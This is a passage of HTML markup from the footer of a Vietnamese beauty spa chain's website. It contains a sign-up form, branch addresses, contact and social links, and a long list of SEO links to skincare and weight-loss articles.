<span class="wpcf7-form-control-wrap" data-name="tamsu"><textarea name="tamsu" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Bạn đang quan tâm về điều gì ?"></textarea></span><br />
<input type="hidden" name="wpcf7tg_sending" value="1" /></p>
<div id="dangky">
<input type="submit" value="Đăng ký" class="wpcf7-form-control has-spinner wpcf7-submit" />
</div>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>


		</div>
				
<style>
#col-1156127956 > .col-inner {
  padding: 7% 8% 5% 8%;
  margin: -50px 0 0px 0px;
}
@media (min-width:550px) {
  #col-1156127956 > .col-inner {
    padding: 6% 8% 5% 8%;
  }
}
@media (min-width:850px) {
  #col-1156127956 > .col-inner {
    padding: 25px 25px 25px 25px;
  }
}
</style>
	</div>

	

</div>
	<div id="text-743548029" class="text">
		

<div id="dem1" class="layma">
<p id="batdau1" style="text-align: center;">Click để lấy mã</p>
</div>
		
<style>
#text-743548029 {
  color: rgb(255,255,255);
}
#text-743548029 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_1534959054 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #eb288c;
}
#section_1534959054 .section-bg-overlay {
  background-color: #eb288c;
}
#section_1534959054 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1534959054 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
@media (min-width:550px) {
  #section_1534959054 {
    padding-top: 75px;
    padding-bottom: 75px;
  }
}
</style>
	</section>
	
	<section class="section" id="section_1395273464">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-collapse align-equal"  id="row-1598799426">


	<div id="col-1157763617" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<p><span style="font-size: 150%; color: #eb288c;">ĐỊA CHỈ HỆ THỐNG LÀM ĐẸP ZEMA</span></p>
<div class="row"  id="row-91895715">


	<div id="col-1533418881" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

	<div id="text-2467045791" class="text">
		

<p class="uppercase"><span style="font-size: 120%; color: #eb288c;">Zema SPA TPHCM</span></p>
<ul>
<li><strong>474 Lũy Bán Bích</strong>, Hòa Thạnh, Tân Phú, TPHCM</li>
<li><strong>532 Huỳnh Tấn Phát</strong>, Bình Thuận, Quận 7, TPHCM</li>
<li><strong>76 Nguyễn Gia Trí</strong>, phường 25, Bình Thạnh, TPHCM</li>
<li><strong>212A Trần Hưng Đạo</strong>, Nguyễn Cư Trinh, Quận 1, TPHCM</li>
<li><strong>352 Trường Chinh</strong>, Phường 13, Tân Bình, TP. HCM</li>
<li><strong>190 Đường 3/2</strong>, Phường 12, Quận 10, TP. HCM</li>
<li><strong>49I + 49H Phan Đăng Lưu</strong>, Phường 7, Phú Nhuận, TP. HCM</li>
<li><strong>81- 83 Nguyễn Thị Thập</strong>, Tân Hưng, Quận 7, TP. HCM</li>
<li><strong>12 Kinh Dương Vương</strong>, Phường 13, Quận 6, TP.HCM<span id="Go_Vap" class="ez-toc-section"></span></li>
<li><strong>726 Quang Trung</strong>, Phường 8, Quận Gò Vấp, TP.HCM<span id="Thu_Duc" class="ez-toc-section"></span></li>
<li><strong>121 Đặng Văn Bi</strong>,  Trường Thọ, Thủ Đức, TPHCM</li>
</ul>
		
<style>
#text-2467045791 {
  text-align: left;
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-648152433" class="col medium-6 small-12 large-6"  >
				<div class="col-inner" style="background-color:rgb(255,255,255);" >
			
			

	<div id="text-736687964" class="text">
		

<p class="uppercase"><span style="font-size: 120%; color: #eb288c;">Zema SPA hà nội</span></p>
<ul>
<li><strong>150 Phố Huế</strong>, Phường Phạm Đình Hổ, Q. Hai Bà Trưng, Hà Nội</li>
<li><strong>72 Trần Thái Tông</strong>, Phường Dịch Vọng Hậu, Cầu Giấy, Hà Nội</li>
<li><strong>142 Lạc Long Quân</strong>, Phường Bưởi, Q.Tây Hồ, Hà Nội</li>
</ul>
<p class="uppercase"><span style="font-size: 120%; color: #eb288c;">Zema SPA ĐÀ NẴNG</span><span id="Da_Nang" class="ez-toc-section"></span></p>
<ul>
<li><strong>329 Điện Biên Phủ</strong>, Phường Hòa Khê, Quận Thanh Khê, Đà Nẵng</li>
</ul>
<p class="uppercase"><span style="font-size: 120%; color: #eb288c;">Zema SPA biên hòa</span></p>
<ul>
<li><strong>74A Ba Mươi Tháng 4</strong>, Phường Trung Dũng, Biên Hòa, Đồng Nai</li>
</ul>
		
<style>
#text-736687964 {
  text-align: left;
}
</style>
	</div>
	

		</div>
				
<style>
#col-648152433 > .col-inner {
  margin: 0px 0px -30px 0px;
}
</style>
	</div>

	

</div>

		</div>
				
<style>
#col-1157763617 > .col-inner {
  padding: 15px 15px 15px 15px;
}
</style>
	</div>

	


<style>
#row-1598799426 > .col > .col-inner {
  background-color: rgb(255, 255, 255);
}
</style>
</div>

		</div>

		
<style>
#section_1395273464 {
  padding-top: 0px;
  padding-bottom: 0px;
}
#section_1395273464 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1395273464 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
	<section class="section dark" id="section_566341914">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			
	<div class="is-border"
		style="border-color:rgb(254, 190, 20);border-width:5px 0px 0px 0px;">
	</div>

		</div>

		

		<div class="section-content relative">
			

<div class="row row-collapse align-equal row-dashed"  id="row-1000286877">


	<div id="col-533459863" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
						<div class="" >
				<img width="1772" height="501" src="https://zemaspa.com.vn/wp-content/uploads/2026/01/logo-white.png" class="attachment- size-" alt="" loading="lazy" srcset="https://zemaspa.com.vn/wp-content/uploads/2026/01/logo-white.png 1772w, https://zemaspa.com.vn/wp-content/uploads/2026/01/logo-white-768x217.png 768w, https://zemaspa.com.vn/wp-content/uploads/2026/01/logo-white-1536x434.png 1536w" sizes="(max-width: 1772px) 100vw, 1772px" />											</div>
					</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p style="text-align: justify;"><a href="https://zemaspa.com.vn/"><strong>Zema Spa</strong></a> - Hệ thống làm đẹp an toàn - chuyên nghiệp số #1 Việt Nam. Với 17 chi nhánh trải dài trên toàn quốc. <strong>Zema Spa</strong> sát cánh cùng hành trình vẹn toàn sắc đẹp của hàng triệu phụ nữ Việt.</p>


			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-969837301" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<h3>LIÊN HỆ</h3>
<ul>
<li>HOTLINE:<a href="tel:*8686"> *8686</a> (Miễn phí)</li>
<li><a href="mailto:info.zemaspa@gmail.com">cskh@zema.com.vn </a></li>
<li><a href="https://zemaspa.com.vn/gioi-thieu/">Về Zema Spa</a></li>
<li><a href="https://zemaspa.com.vn/hoi-dap/">Chuyên mục tư vấn</a></li>
<li><a href="https://zemaspa.com.vn/bang-gia/">Bảng giá làm đẹp</a></li>
<li><a href="https://zemaspa.com.vn/lien-he/">Liên hệ</a></li>
</ul>

<div class="social-icons follow-icons" ><a href="https://www.facebook.com/SpaZema/" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon button circle is-outline facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/zemaspacomvn/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon button circle is-outline  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="https://twitter.com/zemaspacomvn" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon button circle is-outline  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="https://www.pinterest.com/zemaspacomvn/" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon button circle is-outline  pinterest tooltip" title="Follow on Pinterest" aria-label="Follow on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/in/zemaspa/" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon button circle is-outline  linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/channel/UCw1qt0CXD56_gzxtl9W1cZw/about" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon button circle is-outline  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a><a href="https://www.flickr.com/photos/193061594@N05/" target="_blank" rel="noopener noreferrer nofollow" data-label="Flickr" class="icon button circle is-outline  flickr tooltip" title="Flickr" aria-label="Flickr"><i class="icon-flickr" ></i></a><a href="https://500px.com/p/zemaspacomvn/" target="_blank"  data-label="500px"  rel="noopener noreferrer nofollow" class="icon button circle is-outline px500 tooltip" title="Follow on 500px" aria-label="Follow on 500px"><i class="icon-500px" ></i></a><a href="https://www.twitch.tv/zemaspacomvn" target="_blank" data-label="Twitch" rel="noopener noreferrer nofollow" class="icon button circle is-outline twitch tooltip" title="Follow on Twitch" aria-label="Follow on Twitch"><i class="icon-twitch" ></i></a></div>


		</div>
					</div>

	

	<div id="col-345733275" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<h3>DỊCH VỤ NỔI BẬT</h3>
<ul>
<li><a href="https://zemaspa.com.vn/tri-mun/">Dịch vụ trị mụn</a></li>
<li><a href="https://zemaspa.com.vn/tri-nam-da/">Dịch vụ trị nám</a></li>
<li><a href="https://zemaspa.com.vn/dich-vu-giam-mo/">Dịch vụ giảm mỡ</a></li>
<li><a href="https://zemaspa.com.vn/phun-theu-tham-my/">Dịch vụ phun thêu</a></li>
<li><a href="https://zemaspa.com.vn/tri-seo-ro/">Dịch vụ trị sẹo rỗ</a></li>
<li><a href="https://zemaspa.com.vn/tam-trang-body/">Dịch vụ tắm trắng</a></li>
<li><a href="https://zemaspa.com.vn/nang-co/">Dịch vụ nâng cơ</a></li>
</ul>


		</div>
					</div>

	

	<div id="col-749353502" class="col medium-3 small-12 large-3"  >
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div class="col-inner dark"  >
			
			

	<div id="text-4088252786" class="text">
		

<h3 style="color: #FFF;">FANPAGE</h3>
<p><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FZemaVietNam&tabs=timeline&width=340&height=300&small_header=false&adapt_container_width=false&hide_cover=false&show_facepile=false&appId=2515920681755678" width="340" height="300" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></p>

		
<style>
#text-4088252786 {
  color: rgb(255,255,255);
}
#text-4088252786 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
		</div></div>			</div>

	

</div>

		</div>

		
<style>
#section_566341914 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #eb288c;
}
#section_566341914 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_566341914 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2021 © <strong><a href="https://zemaspa.com.vn">Zemaspa.com.vn</a></strong> - Hệ thống làm đẹp an toàn - chuyên nghiệp số #1 Việt Nam
<br><br>
<div class="insidekey"><a href="https://zemaspa.com.vn/mat-na-tri-nam/" title="mặt nạ trị nám">mặt nạ trị nám</a><a href="https://zemaspa.com.vn/10-cach-tri-nam-bang-nguyen-lieu-thien-nhien/" title="trị nám bằng nguyên liệu thiên nhiên">trị nám bằng nguyên liệu thiên nhiên</a><a href="https://zemaspa.com.vn/tri-nam-bang-khoai-tay/" title="Trị nám bằng khoai tây">Trị nám bằng khoai tây</a><a href="https://zemaspa.com.vn/tri-nam-bang-kho-qua/" title="Trị nám bằng khổ qua">Trị nám bằng khổ qua</a><a href="https://zemaspa.com.vn/tri-nam-bang-ca-chua/" title="Trị nám bằng cà chua">Trị nám bằng cà chua</a><a href="https://zemaspa.com.vn/tri-nam-da-sau-sinh/" title="trị nám da sau sinh">trị nám da sau sinh</a><a href="https://zemaspa.com.vn/tri-nam-da-bang-vitamin-e/" title="Trị nám da bằng vitamin e">Trị nám da bằng vitamin e</a><a href="https://zemaspa.com.vn/tri-nam-da-bang-rau-ma/" title="Trị nám da bằng rau má">Trị nám da bằng rau má</a><a href="https://zemaspa.com.vn/tri-nam-da-bang-nghe-tuoi/" title="Trị nám da bằng nghệ tươi">Trị nám da bằng nghệ tươi</a><a href="https://zemaspa.com.vn/nam-hon-hop/" title="Nám hỗn hợp">Nám hỗn hợp</a><a href="https://zemaspa.com.vn/giam-mo-dui/" title="giảm mỡ đùi">giảm mỡ đùi</a><a href="https://zemaspa.com.vn/cach-giam-mo-bung/" title="cách giảm mỡ bụng">cách giảm mỡ bụng</a><a href="https://zemaspa.com.vn/cach-giam-mo-bap-tay-nhanh-chong/" title="giảm mỡ bắp tay">giảm mỡ bắp tay</a><a href="https://zemaspa.com.vn/giam-mo-bap-chan/" title="giảm mỡ bắp chân">giảm mỡ bắp chân</a><a href="https://zemaspa.com.vn/di-bo-co-giam-mo-bung-khong/" title="đi bộ có giảm mỡ bụng không">đi bộ có giảm mỡ bụng không</a><a href="https://zemaspa.com.vn/chay-bo-co-giam-mo-bung-khong/" title="chạy bộ có giảm mỡ bụng không">chạy bộ có giảm mỡ bụng không</a><a href="https://zemaspa.com.vn/tac-dung-cua-mo-tran-triet-long/" title="tác dụng của mỡ trăn triệt lông">tác dụng của mỡ trăn triệt lông</a><a href="https://zemaspa.com.vn/giam-mo-bung-bang-bot-que/" title="giảm mỡ bụng bằng bột quế">giảm mỡ bụng bằng bột quế</a><a href="https://zemaspa.com.vn/giam-can-bang-giam-tao-ngay-tai-nha/" title="giảm cân bằng giấm táo">giảm cân bằng giấm táo</a><a href="https://zemaspa.com.vn/thuc-don-giam-can/" title="thực đơn giảm cân">thực đơn giảm cân</a><a href="https://zemaspa.com.vn/giam-can-bang-yen-mach/" title="giảm cân bằng yến mạch">giảm cân bằng yến mạch</a><a href="https://zemaspa.com.vn/cach-pha-mat-ong-voi-nuoc-am-giam-can/" title="cách pha mật ong với nước ấm giảm cân">cách pha mật ong với nước ấm giảm cân</a><a href="https://zemaspa.com.vn/tap-yoga-giam-can/" title="tập yoga giảm cân">tập yoga giảm cân</a><a href="https://zemaspa.com.vn/giam-can-bang-uc-ga/" title="giảm cân bằng ức gà">giảm cân bằng ức gà</a><a href="https://zemaspa.com.vn/giam-can-khong-can-nhin-an/" title="giảm cân không cần nhịn ăn">giảm cân không cần nhịn ăn</a><a href="https://zemaspa.com.vn/giam-can-bang-gao-lut/" title="giảm cân bằng gạo lứt">giảm cân bằng gạo lứt</a><a href="https://zemaspa.com.vn/cach-lam-salad-giam-can/" title="cách làm salad giảm cân">cách làm salad giảm cân</a><a href="https://zemaspa.com.vn/thuc-uong-giam-can/" title="thức uống giảm cân">thức uống giảm cân</a><a href="https://zemaspa.com.vn/bai-tap-giam-mo-bung/" title="bài tập giảm mỡ bụng">bài tập giảm mỡ bụng</a><a href="https://zemaspa.com.vn/bai-tap-squat-giam-mo-bung/" title="bài tập squat giảm mỡ bụng">bài tập squat giảm mỡ bụng</a><a href="https://zemaspa.com.vn/bai-tap-giam-mo-bung/" title="bài tập giảm mỡ bụng trên giường">bài tập giảm mỡ bụng trên giường</a><a href="https://zemaspa.com.vn/bai-tap-yoga-giam-can/" title="bài tập yoga giảm cân">bài tập yoga giảm cân</a><a href="https://zemaspa.com.vn/bai-tap-aerobic-giam-can/" title="bài tập aerobic giảm cân">bài tập aerobic giảm cân</a><a href="https://zemaspa.com.vn/bai-tap-nhay-day-giam-can/" title="Bài tập nhảy dây giảm cân">Bài tập nhảy dây giảm cân</a><a href="https://zemaspa.com.vn/bai-tap-pilates/" title="bài tập pilates">bài tập pilates</a><a href="https://zemaspa.com.vn/bai-tap-tabata/" title="bài tập tabata">bài tập tabata</a><a href="https://zemaspa.com.vn/1-bat-com-bao-nhieu-calo/" title="1 bát cơm bao nhiêu calo">1 bát cơm bao nhiêu calo</a><a href="https://zemaspa.com.vn/1-qua-trung-ga-bao-nhieu-calo/" title="1 quả trứng gà bao nhiêu calo">1 quả trứng gà bao nhiêu calo</a><a href="https://zemaspa.com.vn/dua-chuot-bao-nhieu-calo/" title="dưa chuột bao nhiêu calo">dưa chuột bao nhiêu calo</a><a href="https://zemaspa.com.vn/dau-phu-bao-nhieu-calo/" title="đậu phụ bao nhiêu calo">đậu phụ bao nhiêu calo</a><a href="https://zemaspa.com.vn/du-du-bao-nhieu-calo/" title="đu đủ bao nhiêu calo">đu đủ bao nhiêu calo</a><a href="https://zemaspa.com.vn/bap-bao-nhieu-calo/" title="bắp bao nhiêu calo">bắp bao nhiêu calo</a><a href="https://zemaspa.com.vn/khoai-lang-bao-nhieu-calo/" title="khoai lang bao nhiêu calo">khoai lang bao nhiêu calo</a><a href="https://zemaspa.com.vn/1-ly-tra-sua-bao-nhieu-calo/" title="1 ly trà sữa bao nhiêu calo">1 ly trà sữa bao nhiêu calo</a><a href="https://zemaspa.com.vn/coc-bao-nhieu-calo/" title="cóc bao nhiêu calo">cóc bao nhiêu calo</a><a href="https://zemaspa.com.vn/dua-hau-bao-nhieu-calo/" title="dưa hấu bao nhiêu calo">dưa hấu bao nhiêu calo</a><a href="https://zemaspa.com.vn/xuc-xich-bao-nhieu-calo/" title="xúc xích bao nhiêu calo">xúc xích bao nhiêu calo</a><a href="https://zemaspa.com.vn/1-chai-bia-bao-nhieu-calo/" title="1 chai bia bao nhiêu calo">1 chai bia bao nhiêu calo</a><a href="https://zemaspa.com.vn/banh-trang-tron-bao-nhieu-calo/" title="bánh tráng trộn bao nhiêu calo">bánh tráng trộn bao nhiêu calo</a><a href="https://zemaspa.com.vn/1-to-hu-tieu-bao-nhieu-calo/" title="1 tô hủ tiếu bao nhiêu calo">1 tô hủ tiếu bao nhiêu calo</a><a href="https://zemaspa.com.vn/me-den-co-bao-nhieu-calo/" title="mè đen có bao nhiêu calohtt">mè đen có bao nhiêu calohtt</a><a href="https://zemaspa.com.vn/pho-mai-con-bo-cuoi-bao-nhieu-calo/" title="phô mai con bò cười bao nhiêu calo">phô mai con bò cười bao nhiêu calo</a><a href="https://zemaspa.com.vn/nen-an-gi-va-kieng-an-gi-khi-bi-seo/" title="nên ăn gì và kiêng ăn gì khi bị sẹo">nên ăn gì và kiêng ăn gì khi bị sẹo</a><a href="https://zemaspa.com.vn/mun-tham-do/" title="mụn thâm đỏ">mụn thâm đỏ</a><a href="https://zemaspa.com.vn/mun-tham-den/" title="mụn thâm đen">mụn thâm đen</a><a href="https://zemaspa.com.vn/an-gi-tri-tham-mun/" title="ăn gì trị thâm mụn">ăn gì trị thâm mụn</a><a href="https://zemaspa.com.vn/tri-tham-mun-bang-nguyen-lieu-thien-nhien/" title="trị thâm mụn bằng nguyên liệu thiên nhiên">trị thâm mụn bằng nguyên liệu thiên nhiên</a><a href="https://zemaspa.com.vn/cach-tri-tham-nach/" title="cách trị thâm nách">cách trị thâm nách</a><a href="https://zemaspa.com.vn/cach-tri-tham-dau-goi/" title="cách trị thâm đầu gối">cách trị thâm đầu gối</a><a href="https://zemaspa.com.vn/cach-tri-tham-mong/" title="cách trị thâm mông">cách trị thâm mông</a><a href="https://zemaspa.com.vn/cach-tri-tham-khuyu-tay/" title="cách trị thâm khủy tay">cách trị thâm khủy tay</a><a href="https://zemaspa.com.vn/tri-tham-mong/" title="trị thâm mông">trị thâm mông</a><a href="https://zemaspa.com.vn/cach-lam-het-tham-mat/" title="cách làm hết thâm mắt">cách làm hết thâm mắt</a><a href="https://zemaspa.com.vn/phan-biet-cac-loai-mun/" title="phân biệt các loại mụn">phân biệt các loại mụn</a><a href="https://zemaspa.com.vn/mun-dau-den/" title="Mụn đầu đen">Mụn đầu đen</a><a href="https://zemaspa.com.vn/mun-boc/" title="Mụn bọc">Mụn bọc</a><a href="https://zemaspa.com.vn/mun-cam/" title="Mụn cám">Mụn cám</a><a href="https://zemaspa.com.vn/mun-nang/" title="Mụn nang">Mụn nang</a><a href="https://zemaspa.com.vn/mun-di-ung/" title="Mụn dị ứng">Mụn dị ứng</a><a href="https://zemaspa.com.vn/mun-an/" title="Mụn ẩn">Mụn ẩn</a><a href="https://zemaspa.com.vn/mun-viem/" title="Mụn viêm">Mụn viêm</a><a href="https://zemaspa.com.vn/mun-mu/" title="Mụn mủ">Mụn mủ</a><a href="https://zemaspa.com.vn/mun-noi-tiet/" title="mụn nội tiết">mụn nội tiết</a><a href="https://zemaspa.com.vn/mat-na-tri-mun/" title="mặt nạ trị mụn">mặt nạ trị mụn</a><a href="https://zemaspa.com.vn/che-do-an-cho-nguoi-bi-mun/" title="chế độ ăn cho người bị mụn">chế độ ăn cho người bị mụn</a><a href="https://zemaspa.com.vn/cach-tri-mun-o-long-may/" title="cách trị mụn ở lông mày">cách trị mụn ở lông mày</a><a href="https://zemaspa.com.vn/cach-lot-mun-dau-den/" title="cách lột mụn đầu đen">cách lột mụn đầu đen</a><a href="https://zemaspa.com.vn/tri-mun-cho-ba-bau/" title="trị mụn cho bà bầu">trị mụn cho bà bầu</a><a href="https://zemaspa.com.vn/xong-mat-tri-mun/" title="xông mặt trị mụn">xông mặt trị mụn</a><a href="https://zemaspa.com.vn/uong-kem-tri-mun/" title="uống kẽm trị mụn">uống kẽm trị mụn</a><a href="https://zemaspa.com.vn/mun-thit/" title="mụn thịt">mụn thịt</a><a href="https://zemaspa.com.vn/cach-lay-nhan-mun/" title="cách lấy nhân mụn">cách lấy nhân mụn</a><a href="https://zemaspa.com.vn/cach-lam-mun-nhanh-xep/" title="cách làm mụn nhanh xẹp">cách làm mụn nhanh xẹp</a><a href="https://zemaspa.com.vn/mun-coc/" title="mụn cóc">mụn cóc</a><a href="https://zemaspa.com.vn/tri-seo-mun/" title="trị sẹo mụn">trị sẹo mụn</a><a href="https://zemaspa.com.vn/co-nen-nan-mun-o-spa/" title="có nên nặn mụn ở spa">có nên nặn mụn ở spa</a><a href="https://zemaspa.com.vn/cach-tri-mun-o-mong/" title="cách trị mụn ở mông">cách trị mụn ở mông</a><a href="https://zemaspa.com.vn/uong-bot-san-day-tri-mun/" title="uống bột sắn dây trị mụn">uống bột sắn dây trị mụn</a><a href="https://zemaspa.com.vn/bi-mun-nhot-kieng-an-gi/" title="bị mụn nhọt kiêng ăn gì">bị mụn nhọt kiêng ăn gì</a><a href="https://zemaspa.com.vn/bi-mun-co-nen-an-sua-chua-khong/" title="bị mụn có nên ăn sữa chua không">bị mụn có nên ăn sữa chua không</a><a href="https://zemaspa.com.vn/cach-tri-mun-tu-thien-nhien/" title="cách trị mụn từ thiên nhiên">cách trị mụn từ thiên nhiên</a><a href="https://zemaspa.com.vn/rau-ma-tri-mun/" title="rau má trị mụn">rau má trị mụn</a><a href="https://zemaspa.com.vn/tri-mun-bang-rau-diep-ca/" title="trị mụn bằng rau diếp cá">trị mụn bằng rau diếp cá</a><a href="https://zemaspa.com.vn/nha-dam-tri-mun/" title="Nha đam trị mụn">Nha đam trị mụn</a><a href="https://zemaspa.com.vn/cach-tri-mun-tai-nha/" title="cách trị mụn tại nhà">cách trị mụn tại nhà</a><a href="https://zemaspa.com.vn/tri-mun-bang-khoai-tay/" title="Trị mụn bằng khoai tây">Trị mụn bằng khoai tây</a><a href="https://zemaspa.com.vn/tri-mun-bang-mat-ong/" title="Trị mụn bằng mật ong">Trị mụn bằng mật ong</a><a href="https://zemaspa.com.vn/tri-mun-bang-la-tia-to/" title="trị mụn bằng lá tía tô">trị mụn bằng lá tía tô</a><a href="https://zemaspa.com.vn/lam-sao-de-het-mun/" title="làm sao để hết mụn">làm sao để hết mụn</a><a href="https://zemaspa.com.vn/tri-mun-bang-nghe/" title="trị mụn bằng nghệ">trị mụn bằng nghệ</a><a href="https://zemaspa.com.vn/tri-mun-bang-ca-chua/" title="Trị mụn bằng cà chua">Trị mụn bằng cà chua</a><a href="https://zemaspa.com.vn/tri-mun-bang-dau-oliu/" title="trị mụn bằng dầu oliu">trị mụn bằng dầu oliu</a><a href="https://zemaspa.com.vn/tri-mun-bang-bot-yen-mach/" title="trị mụn bằng bột yến mạch">trị mụn bằng bột yến mạch</a><a href="https://zemaspa.com.vn/kem-danh-rang-tri-mun/" title="kem đánh răng trị mụn">kem đánh răng trị mụn</a><a href="https://zemaspa.com.vn/6-buoc-tri-mun-bang-oxy-gia/" title="trị mụn bằng oxy già">trị mụn bằng oxy già</a><a href="https://zemaspa.com.vn/cach-tri-mun-bang-bia/" title="cách trị mụn bằng bia">cách trị mụn bằng bia</a><a href="https://zemaspa.com.vn/cach-tri-mun-bang-baking-soda/" title="cách trị mụn bằng baking soda">cách trị mụn bằng baking soda</a><a href="https://zemaspa.com.vn/cach-tri-mun-bang-vitamin-e/" title="cách trị mụn bằng vitamin e">cách trị mụn bằng vitamin e</a><a href="https://zemaspa.com.vn/thuoc-aspirin-tri-mun/" title="thuốc aspirin trị mụn">thuốc aspirin trị mụn</a><a href="https://zemaspa.com.vn/vi-tri-moc-mun/" title="vị trí mọc mụn">vị trí mọc mụn</a><a href="https://zemaspa.com.vn/cach-tri-mun-o-cam/" title="cách trị mụn ở cằm">cách trị mụn ở cằm</a><a href="https://zemaspa.com.vn/cach-tri-mun-o-ma/" title="cách trị mụn ở má">cách trị mụn ở má</a><a href="https://zemaspa.com.vn/cach-tri-mun-trong-tai/" title="cách trị mụn trong tai">cách trị mụn trong tai</a><a href="https://zemaspa.com.vn/tri-mun-o-thai-duong/" title="trị mụn ở thái dương">trị mụn ở thái dương</a><a href="https://zemaspa.com.vn/cach-tri-mun-o-tran/" title="cách trị mụn ở trán">cách trị mụn ở trán</a><a href="https://zemaspa.com.vn/cach-tri-mun-lung/" title="cách trị mụn lưng">cách trị mụn lưng</a><a href="https://zemaspa.com.vn/nan-mun-dau-den/" title="nặn mụn đầu đen">nặn mụn đầu đen</a><a href="https://zemaspa.com.vn/sau-phun-moi-nen-an-gi-de-len-mau-dep/" title="sau phun môi nên ăn gì để lên màu đẹp">sau phun môi nên ăn gì để lên màu đẹp</a><a href="https://zemaspa.com.vn/phun-moi-kieng-an-gi/" title="phun môi kiêng ăn gì">phun môi kiêng ăn gì</a><a href="https://zemaspa.com.vn/phun-moi-collagen/" title="phun môi collagen">phun môi collagen</a><a href="https://zemaspa.com.vn/cham-soc-moi-sau-phun/" title="chăm sóc môi sau phun">chăm sóc môi sau phun</a><a href="https://zemaspa.com.vn/bang-mau-phun-moi-thuong-va-phun-moi-collagen/" title="bảng màu phun môi">bảng màu phun môi</a><a href="https://zemaspa.com.vn/dau-hieu-phun-moi-bi-hong/" title="Dấu hiệu phun môi bị hỏng">Dấu hiệu phun môi bị hỏng</a><a href="https://zemaspa.com.vn/phun-moi-tu-nhien-nhung-van-de-can-biet/" title="phun môi thẩm mỹ">phun môi thẩm mỹ</a><a href="https://zemaspa.com.vn/phun-moi-gia-bao-nhieu/" title="phun môi giá bao nhiêu">phun môi giá bao nhiêu</a><a href="https://zemaspa.com.vn/bang-gia-phun-moi/" title="bảng giá phun môi">bảng giá phun môi</a><a href="https://zemaspa.com.vn/spa-phun-theu-chan-may-hieu-qua/" title="spa phun thêu chân mày hiệu quả">spa phun thêu chân mày hiệu quả</a><a href="https://zemaspa.com.vn/phun-theu-chan-may-cong-nghe-cao/" title="phun thêu chân mày công nghệ cao">phun thêu chân mày công nghệ cao</a><a href="https://zemaspa.com.vn/bang-gia-phun-theu-chan-may/" title="bảng giá phun thêu chân mày">bảng giá phun thêu chân mày</a><a href="https://zemaspa.com.vn/phun-theu-chan-may-tao-dang-dep/" title="phun thêu chân mày tạo dáng đẹp">phun thêu chân mày tạo dáng đẹp</a><a href="https://zemaspa.com.vn/cach-lam-long-may-ram/" title="cách làm lông mày rậm">cách làm lông mày rậm</a><a href="https://zemaspa.com.vn/dang-chan-may-phu-quy/" title="dáng chân mày phú quý">dáng chân mày phú quý</a><a href="https://zemaspa.com.vn/theu-chan-may-o-dau-dep/" title="thêu chân mày ở đâu đẹp">thêu chân mày ở đâu đẹp</a><a href="https://zemaspa.com.vn/dang-chan-may-phu-quy/" title="kiểu chân mày phú quý">kiểu chân mày phú quý</a><a href="https://zemaspa.com.vn/kieu-dang-long-may-cho-mat-tron/" title="kiểu chân mày cho mặt tròn">kiểu chân mày cho mặt tròn</a><a href="https://zemaspa.com.vn/kieu-chan-may-cho-mat-vuong/" title="kiểu chân mày cho mặt vuông">kiểu chân mày cho mặt vuông</a><a href="https://zemaspa.com.vn/cac-kieu-chan-may-dieu-khac/" title="các kiểu chân mày điêu khắc">các kiểu chân mày điêu khắc</a><a href="https://zemaspa.com.vn/kieu-dang-long-may-cho-mat-tron/" title="Kiểu dáng lông mày cho mặt tròn">Kiểu dáng lông mày cho mặt tròn</a><a href="https://zemaspa.com.vn/cham-soc-da-sau-khi-nan-mun/" title="chăm sóc da sau khi nặn mụn">chăm sóc da sau khi nặn mụn</a><a href="https://zemaspa.com.vn/nhan-biet-cac-loai-da-mat/" title="nhận biết các loại da mặt">nhận biết các loại da mặt</a><a 